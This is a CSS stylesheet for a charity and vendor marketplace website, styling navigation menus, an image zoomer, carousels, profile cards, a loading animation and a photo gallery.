.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

  margin-top: 110px

}*/

#product { margin-top: 0 }
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
.amp-qua { width: 14%; float: left; margin: 0 }
.amp-qua ul { width: 135px; float: left; background: #e7e7e7; position: absolute; border-radius: 5px; border: 1px groove #EF8209 }
.amp-qua ul li { width: 100%; float: left; padding: 10px 4px 10px 8px; border-bottom: 1px dotted #bbb }
.amp-qua ul li a { font-size: 12px; font-family: sans-serif; color: #f75d00; float: left }
.amp-qua ul i { color: #f75d00!important; font-size: 14px; line-height: 20px!important }
.amp-qua ul .fa.fa-user-plus { padding: 0 4px 0 0; color: #f75d00!important; font-size: 14px }
.amp-qua ul .fa.fa-sign-in { padding: 0 5px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #717171!important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.background-top { background: #231F1C; width: 100%; height: 110px }
.bread_head { color: #827d7d!important }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px }
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6, .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity { text-align: center; line-height: 42px; -moz-transition: all .45s ease; -webkit-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.product-list li .add-to-charity:hover { background: #f96d10; opacity: 1 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
